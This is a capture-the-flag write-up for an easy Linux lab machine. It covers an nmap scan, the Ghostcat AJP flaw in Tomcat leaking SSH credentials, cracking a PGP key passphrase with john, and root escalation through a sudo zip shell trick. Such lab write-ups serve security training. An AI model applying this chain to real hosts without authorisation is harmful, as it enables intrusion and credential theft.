Overview
this machine is linux with easy level we will get credentials information from ghostcat vulnerability and try to decrpyt file with pgp file.
Initial Scanning
scan the machine with nmap with full scanning port.
nmap -T4 -sVC -p- -A 10.10.143.230 
Scanning Results
from the scanning result we see 3 port from this server.
- 22 for openssh , we will not enumerate this port
- 8009 its apache jserv tomcat, its used for connecting tomcat to backend server.
- 8080 apache tomcat.
Enumerate
Apache tomcat
after searching this apache tomcat enumeration i see 8009 is open and its possible to CVE-2020-1938 which named ghostcat.
a severe vulnerability in Apache Tomcat’s Apache JServ Protocol (or AJP). AJP is a binary protocol designed to handle requests sent to a web server destined for an application server in order to improve performance.
The AJP is a binary protocol used by the Apache Tomcat webserver to communicate with the servlet container that sits behind the webserver using TCP connections.Lets clone git to check the vulnerability
git cone https://github.com/Hancheng-Lei/Hacking-Vulnerability-CVE-2020-1938-Ghostcat.gitexplit the AJP tomcat
from output above we get credentials leaked.
lets try to ssh with that credential
ssh skyfuck@10.10.143.230
yes we can ssh with that credentials. lets get more information with this credentials. from the home directory folder i see 2 file pgp file.

we need to copy to our machine and try to decrypt this pgp file
scp skyfuck@10.10.143.230:~/tryhackme.asc .
scp skyfuck@10.10.143.230:~/credential.pgp . PGP Decryption
to decrypt file pgp we need private key in this situation we have credential.pgp and tryhackme.asc as the private key to decrypt the file.
import private key to our machine.

we can just import the private key since its protected by password. lets brute force the password with john ripper.
# generate the hash with gpg2jhon
gpg2john tryhackme.asc > hash
brute force the private key password with john
john --format=gpg --wordlist=/usr/share/wordlists/rockyou.txt hash
from john we get the password is alexandru, lets import again to our machine
gpg --import tryhackme.asc
the next thing is we decrypt file pgp with this key.
gpg --decrypt credential.pgp
the file contain credential information for user merlin, lets try to ssh with those credentials.
ssh merlin@10.10.143.230
yes we can login with this credentials, you can get the flag with this command
cat user.txtEscalate Privileges
lets enumerate this machine to get root access. before using automate tools i always check with history command and sudo -l
history
sudo -l 
from sudo -l command we have zip command without sudo password, lets abuse this privileges to root.
Escalate with Sudo
To escalate with root privileges browse this command to this website for available list. the zip command is follow
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
Lesson Learned
lesson learned from this server i have experience to decrypt file with pgp and bruteforcing password with john. first i stucked when getting foothold, i need to patient when enumerating and more searching about port information is being used by server.